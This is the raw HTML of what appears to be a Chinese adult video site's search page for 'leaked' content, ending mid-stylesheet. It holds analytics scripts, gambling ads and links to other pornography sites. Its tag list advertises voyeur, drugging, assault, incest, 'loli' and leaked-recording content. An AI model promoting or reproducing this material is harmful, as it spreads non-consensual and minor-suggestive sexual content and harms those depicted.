

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://him10.cc/index.php/vod/search/by/time/wd/%E6%B3%84%E9%9C%B2.html
body_size: 9412
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,minimal-ui"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="MaDouYm"><title>泄露搜索结果 - 湿妹视频,师妹视频 - 师妹湿妹叫着叫着就湿了</title><meta name="keywords" content="泄露搜索结果"><meta name="description" content="泄露搜索结果"><link href="/MDassets/css/main.css" rel="stylesheet" type="text/css"/><link rel="stylesheet" href="/MDassets/css/swiper.min.css"><link rel="icon" href="/favicon.ico" type="image/x-icon" / ><script src="/static/js/jquery.js"></script><script src="/plugin/all.js"></script><link rel="stylesheet" href="/plugin/animate.min.css"/><script>var maccms = {"path":"","mid":"1","aid":"13","url":"www.banana9527.fun","wapurl":"www.banana9527.fun","mob_status":"2"};</script><script src="/MDassets/js/home.js"></script><script src="/MDassets/js/system.js"></script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document,"script","https://mc.yandex.ru/metrika/tag.js","ym"); ym(96636782,"init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/96636782" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document,"script","https://mc.yandex.ru/metrika/tag.js","ym"); ym(96559721,"init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/96559721" style="position:absolute; left:-9999px;" alt="" /></div></noscript><link href="/MDassets/css/sort.css" rel="stylesheet" type="text/css"/></head><body><div id="videos" class="page"><div class="page-content has-sub-header"><script async src="https://www.googletagmanager.com/gtag/js?id=G-WHJLEC17HC"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-WHJLEC17HC');</script><div class="header nav navbar-fixed"><div class="container pc-header"><div class="header-menu clearfix"><ul><li><a href="/"><div class="logo"><img src="/upload/site/20211128-1/227a82518d9035420ae2f4a5ecabc363.png" style="width:150px;height:50px;"></div></a></li><li class="menu-item"><a href="/">首页</a></li><li class="menu-item"><a href="/index.php/label/sortindex.html">分类</a></li><li class="menu-item"><a href="/index.php/vod/type/id/131.html">国产</a></li><li class="menu-item"><a href="/index.php/vod/type/id/132.html">传媒</a></li><li class="menu-item"><a href="/index.php/vod/type/id/133.html">日韩</a></li><li class="menu-item"><a href="/index.php/vod/type/id/134.html">欧美</a></li><li class="menu-item"><a href="/index.php/vod/type/id/148.html">动漫</a></li><li class="menu-item"><a href="/index.php/art/type/id/2.html">成人美图</a></li><li class="menu-item"><a href="/index.php/art/type/id/35.html">成人漫画</a></li><li class="menu-item"><a href="/index.php/art/type/id/3.html">小说</a></li><li class="menu-item"><a href="/index.php/actor/type/id/129.html">演员</a></li><li style="cursor: pointer; position:relative;margin-left:46px;width:100px;"><div ><a onclick="showThis('urlList');" style="font-size:16px;text-align: center;position: relative; font-weight:700;color:white;">精品推荐▼</a></div><div id="urlList" style="display: none; overflow:scroll; max-height:600px; position: absolute; width:120%; border: 1px solid #363636; background:#10151D;"></div></li><a href="/index.php/label/apppage.html"><i class="fa-solid fa-mobile-screen-button fa-2x animate__animated animate__swing" style="margin-left:10px;margin-right:10px;color:#3cb1ff;"></i></a><li><div class="search-dev" style="width:800px;margin-left:0px;"><form id="search" name="search" method="get" action="/index.php/vod/search.html"><input type="text" name="wd" placeholder="请输入关键词..." class="search-input"><div onclick="javascript:document.search.submit()" class="search-btn"><i class="iconfont icon-sousuo"></i></div></form></div></li></ul></div></div><div class="mobile-header"><nav><div class="nav-wrapper"><a href="javascript:void(0)" data-target="slide-out" class="sidenav-trigger left-icon"><i id="menu-open" class="iconfont icon-caidan- high"></i></a><a href="/" class="brand-logo center"><img class="logo" src="/upload/site/20211128-1/227a82518d9035420ae2f4a5ecabc363.png"></a><a href="/index.php/label/search.html" class="right header-right-icon"><i class="iconfont icon-sousuo"></i></a><a href="/index.php/label/apppage.html"><i class="fa-solid fa-mobile-screen-button fa-2x animate__animated animate__swing" style="margin-left:10px;margin-right:10px;color:#3cb1ff;"></i></a></div></nav></div></div><script>$(function(){$('#btn_login').click(function() {if ($('#login_name').val() == '') { layer.msg('请输入用户！'); $("#login_name").focus(); return false; }if ($('#login_pwd').val() == '') { layer.msg('请输入密码！'); $("#login_pwd").focus(); return false; }$.ajax({url:"/index.php/user/login.html",type:"post",dataType:"json",data: $('#madouym-login').serialize(),beforeSend: function () {$("#btn_login").val("登录中...");},success: function (r) {if(r.code==1){location.href="/index.php/user/index.html";}else{layer.msg(r.msg);$('#verify_img').click();}}});});});</script><style> .warningmodal { display: none;  position: fixed;  z-index: 1;  padding-top:150px;  left: 0; top: 0; width: 100%;  height: 100%;  overflow: auto;  background-color: rgba(0,0,0,0.4); }.modal-content { background-color: #fefefe; margin: auto; padding: 20px; border: 1px solid #888; width: 80%;}.buttonBlue {background-color: #132d4e;} .buttonRed {background-color: #aa5881;}  .mybutton { border: none; color: white; padding: 15px 32px; text-align: center; text-decoration: none; font-size: 16px; margin: 4px 2px; cursor: pointer; border-radius:50%; height:130px; width:130px;; box-shadow: 4px 4px 8px #000000;} </style><div id="warningmodal" class="warningmodal" ><div class="modal-content" style="font-family: Microsoft JhengHei;font-size:17px;text-align:center;background-color:rgba(247, 128, 188,.8);width:350px;height:400px;color:black;border: 2px solid red;"><p style="background-color:rgba(255, 255, 255,.8);color:black;padding:10px;">本网站已依网站内容分级规定处里。<br>警告:您即将进入看板内容须满18岁方可浏览,若您尚未满18岁,请自行离开。<br>若您已满18岁,亦不可将本站之内容派发,传阅,出售,出租,或给予年龄未满18岁的人是浏览以及出示,播放或放映</p><br><br><br><br><br><div style="display: inline-block;"><button class="mybutton buttonBlue" onclick="upage();">已满 18 岁</button><button class="mybutton buttonRed" onclick="downage();">未满 18 岁</button></div></div></div><script type="text/javascript">function upage(){ document.getElementById("warningmodal").style.display ="none"; sessionStorage.setItem('fname','ISAGE'); }function downage(){ window.location.href ="https://www.bilibili.com/video/BV1Ex41167sr"; }//checkAge();function checkAge(){ var ISAGE=sessionStorage.getItem('fname'); if(ISAGE!='ISAGE'){ document.getElementById("warningmodal").style.display ="block"; }}</script><div id="displayDiv" style="display:flex;flex-direction:row;justify-content:center;background-color: #1b1b1b;"><div style="display:flex;flex-direction:column;width:1420px;"><div style="display: flex;flex-wrap: wrap;margin:5px;"><input type="text" name="myText" id="myText" class="myTextClass" style="color:white;width:100%;height:30px;font-weight:bold;background:black;" value="" disabled="true"></div><div style="display: flex;flex-wrap: wrap;margin:5px;" ><div class="photo-two"><a href="https://596.5963350.cc:8443?shareName=596.5962977.cc" target="_blank" onclick="gtag('event', '图标广告点击', {'event_category': '点击', 'event_label': '开元棋牌','value': 500});" ><img src="/upload/banner/20250703-1/ddf5afceeb22ba8b49cffbb4a6870f58.gif"><br><span class="photo-name" style="color:#eac83b;">开元棋牌</span></a></div><div class="photo-two"><a href="https://sex33.82zwc.com" target="_blank" onclick="gtag('event', '图标广告点击', {'event_category': '点击', 'event_label': '太陽城99T.COM','value': 500});" ><img src="/upload/banner/20260109-1/2b7af7d2f5a0c46837575a4ecc7699db.gif"><br><span class="photo-name" style="color:#eac83b;">太陽城99T.COM</span></a></div></div><div><h2 style="display:inline-block;font-weight:bold;font-size: 20px;margin-bottom: 10px;color:#ff9905;margin: 5px auto 5px;">站长推荐<h2></div><div style="display: flex;flex-wrap: wrap;margin:5px;"><div style="width:100%;"><ul class="masterhavor"></ul></div></div><div style="display:flex;"><a href="https://596.5963350.cc:8443?shareName=596.5962977.cc" target="_blank" onclick="gtag('event', '横幅广告点击', {'event_category': '点击', 'event_label': '开元棋牌','value': 500});"><div class="ads"><img style="height:80px; width: 1420px;" src="/upload/banner/20250703-1/646f9d2d12a94cfd9443c4638d7cb6e0.gif"></div></a></div><div style="display:flex;"><a href="https://sex33.82zwc.com" target="_blank" onclick="gtag('event', '横幅广告点击', {'event_category': '点击', 'event_label': '太陽城99T.COM','value': 500});"><div class="ads"><img style="height:80px; width: 1420px;" src="/upload/banner/20260109-1/f7d284c065dc0b8ff255f005eacb1d3b.gif"></div></a></div><div style="display: flex;flex-wrap: wrap;margin:5px;"><div style="width:100%;"><ul class="masterhavor"></ul></div></div><div id="partnertitle"><h2 style="display: inline-block;font-weight:bold;font-size: 20px;margin-bottom: 10px;color:#ff9905;margin: 5px auto 5px;">合作伙伴<h2></div><div id="partnerdetail" style="display: flex;flex-wrap: wrap;margin:5px;"><div style="width:100%;"><ul class="masterhavor"><li class="masterhavorli2" style="background:#ee00ff;"><a href="https://a棽飽.nmdh18.com/蓧棽滌棽" target="_blank" class="masterhavora2" onclick="gtag('event', '合作伙伴点击', {'event_category': '点击', 'event_label': '柠檬导航','value': 500});">柠檬导航</a></li><li class="masterhavorli2" style="background:#ee00ff;"><a href="https://jmq.bluedaohang.fun/xmnl" target="_blank" class="masterhavora2" onclick="gtag('event', '合作伙伴点击', {'event_category': '点击', 'event_label': '蓝色导航','value': 500});">蓝色导航</a></li><li class="masterhavorli2" style="background:#ee00ff;"><a href="https://dahu3.xyz/Ut2eUM" target="_blank" class="masterhavora2" onclick="gtag('event', '合作伙伴点击', {'event_category': '点击', 'event_label': '萌翻导航','value': 500});">萌翻导航</a></li><li class="masterhavorli2" style="background:#f780bc;"><a href="https://roro09.cc" target="_blank" class="masterhavora2" onclick="gtag('event', '合作伙伴点击', {'event_category': '点击', 'event_label': '免费情色资源','value': 500});">免费情色资源</a></li></ul></div></div><script type="text/javascript"> var useragent = navigator.userAgent; var result = useragent.indexOf("empire"); if(result!=-1){ document.getElementById("partnertitle").style.display="none"; document.getElementById("partnerdetail").style.display="none"; } </script></div></div><div class="container first" style="padding-left:10px;"><br><div class="sortList"><a href="/index.php/vod/search.html?wd=乱伦" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '乱伦','value': 500});"><span style="color:white;">乱伦</span></a><a href="/index.php/vod/search.html?wd=巨乳" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '巨乳','value': 500});"><span style="color:white;">巨乳</span></a><a href="/index.php/vod/search.html?wd=调教" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '调教','value': 500});"><span style="color:white;">调教</span></a><a href="/index.php/vod/search.html?wd=萝莉" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '萝莉','value': 500});"><span style="color:white;">萝莉</span></a><a href="/index.php/vod/search.html?wd=自慰" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '自慰','value': 500});"><span style="color:white;">自慰</span></a><a href="/index.php/vod/search.html?wd=母子" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '母子','value': 500});"><span style="color:white;">母子</span></a><a href="/index.php/vod/search.html?wd=黑人" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '黑人','value': 500});"><span style="color:white;">黑人</span></a><a href="/index.php/vod/search.html?wd=熟女" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '熟女','value': 500});"><span style="color:white;">熟女</span></a><a href="/index.php/vod/search.html?wd=偷拍" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '偷拍','value': 500});"><span style="color:white;">偷拍</span></a><a href="/index.php/vod/search.html?wd=人妖" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '人妖','value': 500});"><span style="color:white;">人妖</span></a><a href="/index.php/vod/search.html?wd=按摩" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '按摩','value': 500});"><span style="color:white;">按摩</span></a><a href="/index.php/vod/search.html?wd=足交" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '足交','value': 500});"><span style="color:white;">足交</span></a><a href="/index.php/vod/search.html?wd=伪娘" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '伪娘','value': 500});"><span style="color:white;">伪娘</span></a><a href="/index.php/vod/search.html?wd=女儿" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '女儿','value': 500});"><span style="color:white;">女儿</span></a><a href="/index.php/vod/search.html?wd=黑丝" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '黑丝','value': 500});"><span style="color:white;">黑丝</span></a><a href="/index.php/vod/search.html?wd=内射" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '内射','value': 500});"><span style="color:white;">内射</span></a><a href="/index.php/vod/search.html?wd=破处" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '破处','value': 500});"><span style="color:white;">破处</span></a><a href="/index.php/vod/search.html?wd=偷拍" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '偷拍','value': 500});"><span style="color:white;">偷拍</span></a><a href="/index.php/vod/search.html?wd=熟女" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '熟女','value': 500});"><span style="color:white;">熟女</span></a><a href="/index.php/vod/search.html?wd=丝袜" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '丝袜','value': 500});"><span style="color:white;">丝袜</span></a><a href="/index.php/vod/search.html?wd=抖音" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '抖音','value': 500});"><span style="color:white;">抖音</span></a><a href="/index.php/vod/search.html?wd=巨乳" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '巨乳','value': 500});"><span style="color:white;">巨乳</span></a><a href="/index.php/vod/search.html?wd=国产" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '国产','value': 500});"><span style="color:white;">国产</span></a><a href="/index.php/vod/search.html?wd=自慰" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '自慰','value': 500});"><span style="color:white;">自慰</span></a><a href="/index.php/vod/search.html?wd=美丽" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '美丽','value': 500});"><span style="color:white;">美丽</span></a><a href="/index.php/vod/search.html?wd=中出" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '中出','value': 500});"><span style="color:white;">中出</span></a><a href="/index.php/vod/search.html?wd=麻豆" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '麻豆','value': 500});"><span style="color:white;">麻豆</span></a><a href="/index.php/vod/search.html?wd=空姐" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '空姐','value': 500});"><span style="color:white;">空姐</span></a><a href="/index.php/vod/search.html?wd=日本" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '日本','value': 500});"><span style="color:white;">日本</span></a><a href="/index.php/vod/search.html?wd=妹妹" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '妹妹','value': 500});"><span style="color:white;">妹妹</span></a><a href="/index.php/vod/search.html?wd=口交" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '口交','value': 500});"><span style="color:white;">口交</span></a><a href="/index.php/vod/search.html?wd=恋足" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '恋足','value': 500});"><span style="color:white;">恋足</span></a><a href="/index.php/vod/search.html?wd=大奶" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '大奶','value': 500});"><span style="color:white;">大奶</span></a><a href="/index.php/vod/search.html?wd=少妇" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '少妇','value': 500});"><span style="color:white;">少妇</span></a><a href="/index.php/vod/search.html?wd=学生" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '学生','value': 500});"><span style="color:white;">学生</span></a><a href="/index.php/vod/search.html?wd=教师" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '教师','value': 500});"><span style="color:white;">教师</span></a><a href="/index.php/vod/search.html?wd=人妻" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '人妻','value': 500});"><span style="color:white;">人妻</span></a><a href="/index.php/vod/search.html?wd=颜射" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '颜射','value': 500});"><span style="color:white;">颜射</span></a><a href="/index.php/vod/search.html?wd=奶子" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '奶子','value': 500});"><span style="color:white;">奶子</span></a><a href="/index.php/vod/search.html?wd=内裤" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '内裤','value': 500});"><span style="color:white;">内裤</span></a><a href="/index.php/vod/search.html?wd=乳头" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '乳头','value': 500});"><span style="color:white;">乳头</span></a><a href="/index.php/vod/search.html?wd=录像" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '录像','value': 500});"><span style="color:white;">录像</span></a><a href="/index.php/vod/search.html?wd=泄露" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '泄露','value': 500});"><span style="color:white;">泄露</span></a><a href="/index.php/vod/search.html?wd=流出" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '流出','value': 500});"><span style="color:white;">流出</span></a><a href="/index.php/vod/search.html?wd=帅哥" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '帅哥','value': 500});"><span style="color:white;">帅哥</span></a><a href="/index.php/vod/search.html?wd=最新" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '最新','value': 500});"><span style="color:white;">最新</span></a><a href="/index.php/vod/search.html?wd=迷人" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '迷人','value': 500});"><span style="color:white;">迷人</span></a><a href="/index.php/vod/search.html?wd=乱轮" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '乱轮','value': 500});"><span style="color:white;">乱轮</span></a><a href="/index.php/vod/search.html?wd=泳池" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '泳池','value': 500});"><span style="color:white;">泳池</span></a><a href="/index.php/vod/search.html?wd=换妻" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '换妻','value': 500});"><span style="color:white;">换妻</span></a><a href="/index.php/vod/search.html?wd=荡妇" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '荡妇','value': 500});"><span style="color:white;">荡妇</span></a><a href="/index.php/vod/search.html?wd=神乳" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '神乳','value': 500});"><span style="color:white;">神乳</span></a><a href="/index.php/vod/search.html?wd=眼镜" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '眼镜','value': 500});"><span style="color:white;">眼镜</span></a><a href="/index.php/vod/search.html?wd=呻吟" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '呻吟','value': 500});"><span style="color:white;">呻吟</span></a><a href="/index.php/vod/search.html?wd=爆乳" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '爆乳','value': 500});"><span style="color:white;">爆乳</span></a><a href="/index.php/vod/search.html?wd=白浆" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '白浆','value': 500});"><span style="color:white;">白浆</span></a><a href="/index.php/vod/search.html?wd=约啪" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '约啪','value': 500});"><span style="color:white;">约啪</span></a><a href="/index.php/vod/search.html?wd=大三" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '大三','value': 500});"><span style="color:white;">大三</span></a><a href="/index.php/vod/search.html?wd=双穴" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '双穴','value': 500});"><span style="color:white;">双穴</span></a><a href="/index.php/vod/search.html?wd=大姐" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '大姐','value': 500});"><span style="color:white;">大姐</span></a><a href="/index.php/vod/search.html?wd=二姐" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '二姐','value': 500});"><span style="color:white;">二姐</span></a><a href="/index.php/vod/search.html?wd=女主" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '女主','value': 500});"><span style="color:white;">女主</span></a><a href="/index.php/vod/search.html?wd=处男" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '处男','value': 500});"><span style="color:white;">处男</span></a><a href="/index.php/vod/search.html?wd=裸体" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '裸体','value': 500});"><span style="color:white;">裸体</span></a><a href="/index.php/vod/search.html?wd=女警" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '女警','value': 500});"><span style="color:white;">女警</span></a><a href="/index.php/vod/search.html?wd=凌辱" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '凌辱','value': 500});"><span style="color:white;">凌辱</span></a><a href="/index.php/vod/search.html?wd=侵犯" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '侵犯','value': 500});"><span style="color:white;">侵犯</span></a><a href="/index.php/vod/search.html?wd=女仆" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '女仆','value': 500});"><span style="color:white;">女仆</span></a><a href="/index.php/vod/search.html?wd=网袜" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '网袜','value': 500});"><span style="color:white;">网袜</span></a><a href="/index.php/vod/search.html?wd=导师" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '导师','value': 500});"><span style="color:white;">导师</span></a><a href="/index.php/vod/search.html?wd=纤细" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '纤细','value': 500});"><span style="color:white;">纤细</span></a><a href="/index.php/vod/search.html?wd=美腿" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '美腿','value': 500});"><span style="color:white;">美腿</span></a><a href="/index.php/vod/search.html?wd=清纯" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '清纯','value': 500});"><span style="color:white;">清纯</span></a><a href="/index.php/vod/search.html?wd=小姐" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '小姐','value': 500});"><span style="color:white;">小姐</span></a><a href="/index.php/vod/search.html?wd=菊花" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '菊花','value': 500});"><span style="color:white;">菊花</span></a><a href="/index.php/vod/search.html?wd=爆菊" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '爆菊','value': 500});"><span style="color:white;">爆菊</span></a><a href="/index.php/vod/search.html?wd=短裙" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '短裙','value': 500});"><span style="color:white;">短裙</span></a><a href="/index.php/vod/search.html?wd=浴场" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '浴场','value': 500});"><span style="color:white;">浴场</span></a><a href="/index.php/vod/search.html?wd=迷晕" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '迷晕','value': 500});"><span style="color:white;">迷晕</span></a><a href="/index.php/vod/search.html?wd=嫖妓" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '嫖妓','value': 500});"><span style="color:white;">嫖妓</span></a><a href="/index.php/vod/search.html?wd=正妹" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '正妹','value': 500});"><span style="color:white;">正妹</span></a><a href="/index.php/vod/search.html?wd=紧身" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '紧身','value': 500});"><span style="color:white;">紧身</span></a><a href="/index.php/vod/search.html?wd=白皙" onclick="gtag('event', '文本点击', {'event_category': '点击', 'event_label': '白皙','value': 500});"><span style="color:white;">白皙</span></a></div></div><script type="text/javascript"> var info="本网站已依网站内容分级规定处里,警告:您即将进入看板内容须满18岁方可浏览,若您尚未满18岁,请自行离开。若您已满18岁,亦不可将本站之内容派发,传阅,出售,出租,或给予年龄未满18岁的人是浏览以及出示,播放或放映。"; var empty=""; var sin=0; Scroll();function Scroll(){ document.getElementById("myText").value=info.substring(sin,info.length)+empty+info.substring(0,info.length); sin++; sin++; if(sin>info.length){ sin=0; } setTimeout(Scroll, 300);} function closeClick(id){ document.getElementById(id).style.display="none"; } function showThis(obj){ if(document.getElementById(obj).style.display=="none"){ document.getElementById(obj).style.display=""; }else{ document.getElementById(obj).style.display="none"; } } </script><style>.sortList a{ display: inline-block; text-align: center; border: 1px solid #f90; color: #949494; font-weight: bold; border-radius: 5px; margin-bottom: 10px; padding: 10px 15px; margin-right: 5px; white-space: nowrap; } @keyframes changeColor { from { opacity: 1.0; } 50% { opacity: 0.4; } to { opacity: 1.0; } }#urlList div:hover { background:#282828;}#MobileUrlList div:hover { background:#282828;}.myTextClass{ animation-name: changeColor; animation-duration:1s; animation-iteration-count:infinite; }.masterhavor li:hover { animation-name: changeColor; animation-duration:0.5s; animation-iteration-count:infinite; } .masterhavorli{ white-space: nowrap; overflow: hidden; text-overflow: ellipsis; height:40px; line-height:40px; text-align:left; border: 2px solid #ff4141;float:left;padding:3px 3px 3px 3px; } .masterhavora{ font-size:14px; font-weight:bold; color:#fbfaa9; } .masterhavorli2{ white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width:25%; height:40px; line-height:40px; max-width:100px; text-align:left; border: 2px solid red;float:left;padding:3px 3px 3px 3px; } .masterhavora2{ font-size:14px; font-weight:bold; color:black; } .masterhavorli3{ white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width:25%; height:40px; line-height:40px; max-width:100px; text-align:left; border: 2px solid #9801fd;float:left;padding:3px 3px 3px 3px; } .masterhavora3{ font-size:14px; font-weight:bold; color:black; } .masterhavorli4{ white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width:33%; height:40px; line-height:40px; max-width:140px; text-align:left; border: 2px solid #9801fd;float:left;padding:3px 3px 3px 3px; } .masterhavora4{ color:white; font-size:14px; font-weight:bold; } .rightd { position: fixed; top: 54%; transform: translateY(-50%); width: 120px; height: 120px; right: 0; z-index: 9999;}.lefttd { position: fixed; top: 54%; transform: translateY(-50%); width: 120px; height: 120px; left: 0; z-index: 9999;}.undertd { position: fixed; top:88%; left: 50%; height: 10%; width: 1170px; margin: 0 auto; transform: translate(-50%, 0px); z-index:9999;}.toptd { position: fixed; top: 0; left: 50%; height: 10%; width: 1170px; transform: translate(-50%, 0px); 